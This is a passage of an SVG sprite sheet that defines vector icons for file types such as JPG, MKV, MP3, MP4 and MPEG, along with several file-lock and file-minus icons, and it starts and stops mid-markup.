fill="url(#alua)"/></mask><g mask="url(#alub)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M14.286 25.454h1.368v4.564c0 .422-.095.789-.284 1.1a1.88 1.88 0 0 1-.783.719c-.335.168-.724.253-1.167.253a2.69 2.69 0 0 1-1.074-.208 1.715 1.715 0 0 1-.76-.64c-.188-.287-.28-.648-.278-1.083h1.377c.004.173.04.32.106.444a.72.72 0 0 0 .278.282c.119.063.26.095.421.095.171 0 .315-.036.432-.108a.7.7 0 0 0 .272-.326c.061-.143.092-.319.092-.527v-4.564ZM16.798 32v-6.546h2.583c.496 0 .92.095 1.269.285.349.188.615.448.799.783.185.332.278.716.278 1.15 0 .435-.094.819-.282 1.151a1.94 1.94 0 0 1-.815.777c-.353.185-.781.278-1.284.278H17.7v-1.11h1.422c.266 0 .486-.045.658-.137a.911.911 0 0 0 .39-.386c.087-.167.131-.357.131-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.397-.137-.665-.137h-.934V32h-1.384Zm10.168-4.43a1.436 1.436 0 0 0-.189-.412 1.275 1.275 0 0 0-.694-.502 1.676 1.676 0 0 0-.488-.067c-.335 0-.629.083-.883.25a1.635 1.635 0 0 0-.587.725c-.141.315-.212.7-.212 1.157 0 .456.07.844.208 1.163.139.32.335.564.588.732.254.166.553.25.898.25.314 0 .581-.056.803-.167.223-.113.394-.271.511-.476.12-.204.179-.446.179-.726l.281.042h-1.687v-1.042h2.739v.825c0 .575-.122 1.07-.365 1.483a2.484 2.484 0 0 1-1.003.952c-.426.222-.914.332-1.464.332-.614 0-1.153-.135-1.617-.405a2.817 2.817 0 0 1-1.087-1.16c-.258-.503-.386-1.1-.386-1.79 0-.53.076-1.004.23-1.42.155-.417.372-.77.652-1.06.279-.29.604-.51.974-.662.371-.151.773-.227 1.205-.227.371 0 .716.054 1.036.163.32.107.603.258.85.454.25.196.453.43.61.7.158.268.26.564.304.888h-1.406Z" fill="#344054"/><defs><linearGradient id="alua" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-jpg-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M14.286 25.454h1.368v4.564c0 .422-.095.789-.284 1.1a1.88 1.88 0 0 1-.783.719c-.335.168-.724.253-1.167.253a2.69 2.69 0 0 1-1.074-.208 1.715 1.715 0 0 1-.76-.64c-.188-.287-.28-.648-.278-1.083h1.377c.004.173.04.32.106.444a.72.72 0 0 0 .278.282c.119.063.26.095.421.095.171 0 .315-.036.432-.108a.7.7 0 0 0 .272-.326c.061-.143.092-.319.092-.527v-4.564ZM16.798 32v-6.546h2.583c.496 0 .92.095 1.269.285.349.188.615.448.799.783.185.332.278.716.278 1.15 0 .435-.094.819-.282 1.151a1.94 1.94 0 0 1-.815.777c-.353.185-.781.278-1.284.278H17.7v-1.11h1.422c.266 0 .486-.045.658-.137a.911.911 0 0 0 .39-.386c.087-.167.131-.357.131-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.397-.137-.665-.137h-.934V32h-1.384Zm10.168-4.43a1.436 1.436 0 0 0-.189-.412 1.275 1.275 0 0 0-.694-.502 1.676 1.676 0 0 0-.488-.067c-.335 0-.629.083-.883.25a1.635 1.635 0 0 0-.587.725c-.141.315-.212.7-.212 1.157 0 .456.07.844.208 1.163.139.32.335.564.588.732.254.166.553.25.898.25.314 0 .581-.056.803-.167.223-.113.394-.271.511-.476.12-.204.179-.446.179-.726l.281.042h-1.687v-1.042h2.739v.825c0 .575-.122 1.07-.365 1.483a2.484 2.484 0 0 1-1.003.952c-.426.222-.914.332-1.464.332-.614 0-1.153-.135-1.617-.405a2.817 2.817 0 0 1-1.087-1.16c-.258-.503-.386-1.1-.386-1.79 0-.53.076-1.004.23-1.42.155-.417.372-.77.652-1.06.279-.29.604-.51.974-.662.371-.151.773-.227 1.205-.227.371 0 .716.054 1.036.163.32.107.603.258.85.454.25.196.453.43.61.7.158.268.26.564.304.888h-1.406Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-lock-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 10V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h1.7m8.75-5v-1.75a1.75 1.75 0 1 0-3.5 0V17m-.15 4h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 20.24 21 19.96 21 19.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 17 19.96 17 19.4 17h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C14 17.76 14 18.04 14 18.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C14.76 21 15.04 21 15.6 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-lock-02" xmlns="http://www.w3.org/2000/svg"><path d="M20 10V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h1.7M13 11H8m3 4H8m8-8H8m11.25 10v-1.75a1.75 1.75 0 1 0-3.5 0V17m-.15 4h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 20.24 21 19.96 21 19.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 17 19.96 17 19.4 17h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C14 17.76 14 18.04 14 18.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C14.76 21 15.04 21 15.6 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-lock-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8m-6-6 6 6m-6-6v6h6m-6.25 6v-1.75a1.75 1.75 0 1 0-3.5 0V14m-.15 4h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437c.109-.214.109-.494.109-1.054v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C14.74 14 14.46 14 13.9 14h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8.5 14.76 8.5 15.04 8.5 15.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C9.26 18 9.54 18 10.1 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-minus-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 11.941V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H14m1-5h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-minus-02" xmlns="http://www.w3.org/2000/svg"><path d="M20 11.941V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H14m0-11H8m2 4H8m8-8H8m7 10h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-minus-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M9 15h6M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mkv-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="30" height="16" rx="2" fill="#155EEF"/><path d="M4.87 22.727h1.896l2.003 4.887h.085l2.003-4.887h1.896V30H11.26v-4.734h-.06L9.32 29.965H8.303l-1.882-4.716h-.06V30H4.869v-7.273ZM14.02 30v-7.273h1.537v3.207h.096l2.617-3.207h1.843l-2.698 3.257L20.145 30h-1.839l-1.992-2.99-.757.923V30H14.02Zm8.208-7.273 1.758 5.526h.067l1.762-5.526h1.704L25.012 30h-1.981l-2.51-7.273h1.707Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mkv-gray" xmlns="http://www.w3.org/2000/svg"><mask id="amcb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#amca)"/></mask><g mask="url(#amcb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M9.982 25.454h1.707l1.803 4.398h.076l1.803-4.398h1.707V32h-1.343v-4.26h-.054l-1.694 4.228h-.914l-1.694-4.244h-.054V32H9.982v-6.546ZM18.218 32v-6.546h1.384v2.887h.086l2.356-2.887h1.658l-2.429 2.931L23.731 32h-1.656l-1.793-2.691-.68.83V32h-1.384Zm7.387-6.546 1.582 4.974h.061l1.585-4.974h1.535L28.11 32h-1.783l-2.26-6.546h1.537Z" fill="#344054"/><defs><linearGradient id="amca" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mkv-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M9.982 25.454h1.707l1.803 4.398h.076l1.803-4.398h1.707V32h-1.343v-4.26h-.054l-1.694 4.228h-.914l-1.694-4.244h-.054V32H9.982v-6.546ZM18.218 32v-6.546h1.384v2.887h.086l2.356-2.887h1.658l-2.429 2.931L23.731 32h-1.656l-1.793-2.691-.68.83V32h-1.384Zm7.387-6.546 1.582 4.974h.061l1.585-4.974h1.535L28.11 32h-1.783l-2.26-6.546h1.537Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mp3-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="29" height="16" rx="2" fill="#DD2590"/><path d="M5.024 22.727H6.92l2.003 4.887h.085l2.003-4.887h1.896V30h-1.491v-4.734h-.06l-1.883 4.699H8.458l-1.882-4.716h-.06V30H5.023v-7.273ZM14.174 30v-7.273h2.87c.551 0 1.021.106 1.41.316.387.209.683.499.887.87.206.37.309.796.309 1.279 0 .483-.104.909-.313 1.278-.208.37-.51.657-.905.863-.393.206-.869.309-1.428.309h-1.829V26.41h1.58c.297 0 .54-.051.732-.153.194-.104.339-.247.434-.43.097-.184.145-.396.145-.635 0-.242-.048-.452-.145-.632a.972.972 0 0 0-.434-.423c-.194-.102-.44-.153-.738-.153h-1.037V30h-1.538Zm9.12.1c-.53 0-1.002-.092-1.417-.274a2.419 2.419 0 0 1-.976-.76 1.91 1.91 0 0 1-.366-1.122h1.548c.01.177.068.334.174.469.11.132.254.235.434.309.18.073.382.11.607.11.234 0 .441-.042.621-.125.18-.082.321-.197.423-.344a.869.869 0 0 0 .153-.508.85.85 0 0 0-.164-.515 1.044 1.044 0 0 0-.461-.355 1.796 1.796 0 0 0-.71-.128h-.679v-1.129h.678c.232 0 .437-.04.615-.12a.99.99 0 0 0 .419-.335c.1-.144.149-.312.149-.504a.872.872 0 0 0-.494-.806 1.177 1.177 0 0 0-.54-.117 1.41 1.41 0 0 0-.571.113 1 1 0 0 0-.416.317.831.831 0 0 0-.167.483h-1.473c.007-.42.126-.789.358-1.108.232-.32.545-.57.938-.75a3.161 3.161 0 0 1 1.339-.273c.502 0 .94.091 1.317.273.377.183.669.429.877.739.21.308.315.653.313 1.037.002.407-.125.747-.38 1.019a1.728 1.728 0 0 1-.991.518v.057c.535.069.942.255 1.222.558.281.3.421.677.419 1.13.002.413-.118.782-.36 1.104-.238.322-.568.575-.99.76-.421.184-.904.276-1.449.276Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mp3-gray" xmlns="http://www.w3.org/2000/svg"><mask id="ameb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#amea)"/></mask><g mask="url(#ameb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M10.571 25.454h1.707l1.803 4.398h.076l1.803-4.398h1.706V32h-1.342v-4.26h-.054l-1.694 4.228h-.914l-1.694-4.244h-.054V32H10.57v-6.546ZM18.807 32v-6.546h2.582c.497 0 .92.095 1.269.285.35.188.616.448.799.783.185.332.278.716.278 1.15 0 .435-.094.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.397-.137-.665-.137h-.933V32h-1.384Zm8.208.09c-.477 0-.902-.083-1.275-.247a2.174 2.174 0 0 1-.88-.684 1.719 1.719 0 0 1-.328-1.01h1.393c.008.16.06.3.157.422.098.12.228.212.39.278.162.067.344.1.546.1.211 0 .397-.038.56-.112a.917.917 0 0 0 .38-.31.782.782 0 0 0 .137-.457.765.765 0 0 0-.147-.464.94.94 0 0 0-.415-.32 1.616 1.616 0 0 0-.64-.114h-.61v-1.017h.61c.21 0 .393-.036.553-.108a.891.891 0 0 0 .377-.3.78.78 0 0 0 .135-.455.784.784 0 0 0-.444-.725c-.139-.07-.301-.106-.486-.106-.188 0-.36.034-.515.103a.899.899 0 0 0-.374.284.748.748 0 0 0-.15.435h-1.326c.006-.378.114-.71.322-.998.21-.287.49-.512.844-.674a2.845 2.845 0 0 1 1.205-.246c.452 0 .847.082 1.186.246.338.164.602.386.79.665.189.277.283.588.28.933.003.367-.111.672-.341.917-.229.245-.526.401-.892.467v.051c.481.062.848.23 1.1.502.253.27.378.61.376 1.016.002.373-.105.704-.323.994-.215.29-.512.518-.891.684a3.22 3.22 0 0 1-1.304.25Z" fill="#344054"/><defs><linearGradient id="amea" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mp3-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#DD2590"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M10.571 25.454h1.707l1.803 4.398h.076l1.803-4.398h1.706V32h-1.342v-4.26h-.054l-1.694 4.228h-.914l-1.694-4.244h-.054V32H10.57v-6.546ZM18.807 32v-6.546h2.582c.497 0 .92.095 1.269.285.35.188.616.448.799.783.185.332.278.716.278 1.15 0 .435-.094.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.397-.137-.665-.137h-.933V32h-1.384Zm8.208.09c-.477 0-.902-.083-1.275-.247a2.174 2.174 0 0 1-.88-.684 1.719 1.719 0 0 1-.328-1.01h1.393c.008.16.06.3.157.422.098.12.228.212.39.278.162.067.344.1.546.1.211 0 .397-.038.56-.112a.917.917 0 0 0 .38-.31.782.782 0 0 0 .137-.457.765.765 0 0 0-.147-.464.94.94 0 0 0-.415-.32 1.616 1.616 0 0 0-.64-.114h-.61v-1.017h.61c.21 0 .393-.036.553-.108a.891.891 0 0 0 .377-.3.78.78 0 0 0 .135-.455.784.784 0 0 0-.444-.725c-.139-.07-.301-.106-.486-.106-.188 0-.36.034-.515.103a.899.899 0 0 0-.374.284.748.748 0 0 0-.15.435h-1.326c.006-.378.114-.71.322-.998.21-.287.49-.512.844-.674a2.845 2.845 0 0 1 1.205-.246c.452 0 .847.082 1.186.246.338.164.602.386.79.665.189.277.283.588.28.933.003.367-.111.672-.341.917-.229.245-.526.401-.892.467v.051c.481.062.848.23 1.1.502.253.27.378.61.376 1.016.002.373-.105.704-.323.994-.215.29-.512.518-.891.684a3.22 3.22 0 0 1-1.304.25Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mp4-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="29" height="16" rx="2" fill="#155EEF"/><path d="M4.93 22.727h1.897l2.003 4.887h.085l2.003-4.887h1.897V30h-1.492v-4.734h-.06L9.38 29.965H8.365l-1.882-4.716h-.06V30H4.93v-7.273ZM14.082 30v-7.273h2.87c.551 0 1.021.106 1.41.316.388.209.684.499.887.87.206.37.31.796.31 1.279 0 .483-.105.909-.313 1.278-.209.37-.51.657-.906.863-.393.206-.869.309-1.427.309h-1.83V26.41h1.581c.296 0 .54-.051.732-.153.194-.104.338-.247.433-.43.097-.184.145-.396.145-.635 0-.242-.048-.452-.145-.632a.972.972 0 0 0-.433-.423c-.195-.102-.44-.153-.74-.153H15.62V30h-1.538Zm6.322-1.278V27.51l3.037-4.784h1.043v1.676h-.617l-1.915 3.03v.056h4.315v1.233h-5.863ZM23.894 30v-1.648l.028-.536v-5.089h1.442V30h-1.47Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mp4-gray" xmlns="http://www.w3.org/2000/svg"><mask id="amlb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#amla)"/></mask><g mask="url(#amlb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M10.488 25.454h1.707l1.802 4.398h.077l1.802-4.398h1.707V32h-1.342v-4.26h-.055l-1.694 4.228h-.914l-1.694-4.244h-.054V32h-1.342v-6.546ZM18.723 32v-6.546h2.583c.496 0 .919.095 1.268.285.35.188.616.448.8.783.185.332.277.716.277 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.354.185-.782.278-1.285.278h-1.645v-1.11h1.422c.266 0 .485-.045.658-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .131-.572 1.18 1.18 0 0 0-.131-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.69-1.15v-1.09l2.732-4.306h.94v1.51h-.556l-1.723 2.725v.051h3.883v1.11h-5.276ZM27.555 32v-1.483l.025-.483v-4.58h1.298V32h-1.323Z" fill="#344054"/><defs><linearGradient id="amla" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mp4-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M10.488 25.454h1.707l1.802 4.398h.077l1.802-4.398h1.707V32h-1.342v-4.26h-.055l-1.694 4.228h-.914l-1.694-4.244h-.054V32h-1.342v-6.546ZM18.723 32v-6.546h2.583c.496 0 .919.095 1.268.285.35.188.616.448.8.783.185.332.277.716.277 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.354.185-.782.278-1.285.278h-1.645v-1.11h1.422c.266 0 .485-.045.658-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .131-.572 1.18 1.18 0 0 0-.131-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.69-1.15v-1.09l2.732-4.306h.94v1.51h-.556l-1.723 2.725v.051h3.883v1.11h-5.276ZM27.555 32v-1.483l.025-.483v-4.58h1.298V32h-1.323Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mpeg-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="36" height="16" rx="2" fill="#155EEF"/><path d="M4.954 22.727h1.897l2.003 4.887h.085l2.003-4.887h1.896V30h-1.492v-4.734h-.06l-1.882 4.699H8.388l-1.882-4.716h-.06V30H4.954v-7.273ZM14.104 30v-7.273h2.87c.552 0 1.022.106 1.41.316.388.209.684.499.888.87.206.37.309.796.309 1.279 0 .483-.105.909-.313 1.278-.208.37-.51.657-.905.863-.393.206-.87.309-1.428.309h-1.829V26.41h1.58c.296 0 .54-.051.732-.153.194-.104.338-.247.433-.43.097-.184.146-.396.146-.635 0-.242-.049-.452-.146-.632a.972.972 0 0 0-.433-.423c-.194-.102-.44-.153-.739-.153h-1.037V30h-1.537Zm6.475 0v-7.273h4.9v1.268h-3.362v1.733h3.11v1.268h-3.11v1.736h3.377V30H20.58Zm10.946-4.922a1.596 1.596 0 0 0-.21-.458 1.416 1.416 0 0 0-.77-.558 1.861 1.861 0 0 0-.544-.074c-.371 0-.698.092-.98.277-.279.185-.497.453-.653.806-.156.35-.234.779-.234 1.285 0 .507.076.938.23 1.293.154.355.372.626.654.813.281.185.614.277.998.277.348 0 .645-.061.891-.184.248-.126.438-.302.568-.53.133-.227.199-.495.199-.805l.313.046h-1.875v-1.158h3.043v.916c0 .64-.135 1.189-.405 1.648a2.76 2.76 0 0 1-1.115 1.058c-.474.246-1.016.37-1.627.37-.681 0-1.28-.15-1.796-.452a3.13 3.13 0 0 1-1.208-1.289c-.286-.558-.43-1.221-.43-1.988 0-.59.086-1.115.256-1.577.173-.464.415-.857.725-1.179a3.13 3.13 0 0 1 1.083-.735 3.51 3.51 0 0 1 1.339-.252c.412 0 .795.06 1.15.18.355.12.67.287.945.505.277.218.503.477.678.778.175.298.288.627.337.987h-1.562Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mpeg-gray" xmlns="http://www.w3.org/2000/svg"><mask id="amgb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#amga)"/></mask><g mask="url(#amgb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M7.359 25.454h1.707l1.802 4.398h.077l1.802-4.398h1.707V32h-1.342v-4.26h-.055l-1.694 4.228h-.913l-1.694-4.244H8.7V32H7.36v-6.546ZM15.594 32v-6.546h2.583c.496 0 .92.095 1.268.285.35.188.616.448.8.783.185.332.278.716.278 1.15 0 .435-.094.819-.282 1.151a1.94 1.94 0 0 1-.815.777c-.353.185-.782.278-1.284.278h-1.646v-1.11h1.422c.266 0 .486-.045.658-.137a.911.911 0 0 0 .39-.386c.087-.167.131-.357.131-.572 0-.218-.044-.407-.13-.57a.875.875 0 0 0-.39-.38c-.176-.091-.397-.137-.666-.137h-.933V32h-1.384Zm5.827 0v-6.546h4.41v1.142h-3.026v1.56h2.8v1.14h-2.8v1.563h3.04V32H21.42Zm9.851-4.43a1.436 1.436 0 0 0-.188-.412 1.278 1.278 0 0 0-.694-.502 1.676 1.676 0 0 0-.489-.067c-.334 0-.628.083-.882.25a1.635 1.635 0 0 0-.588.725c-.14.315-.21.7-.21 1.157 0 .456.068.844.207 1.163.138.32.334.564.588.732a1.6 1.6 0 0 0 .898.25c.313 0 .58-.056.802-.167a1.19 1.19 0 0 0 .512-.476c.119-.204.179-.446.179-.726l.28.042H30v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.004.952c-.426.222-.914.332-1.463.332-.614 0-1.153-.135-1.617-.405a2.817 2.817 0 0 1-1.087-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42.156-.417.373-.77.652-1.06.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.611.7.158.268.259.564.304.888h-1.407Z" fill="#344054"/><defs><linearGradient id="amga" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-mpeg-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M7.359 25.454h1.707l1.802 4.398h.077l1.802-4.398h1.707V32h-1.342v-4.26h-.055l-1.694 4.228h-.913l-1.694-4.244H8.7V32H7.36v-6.546ZM15.594 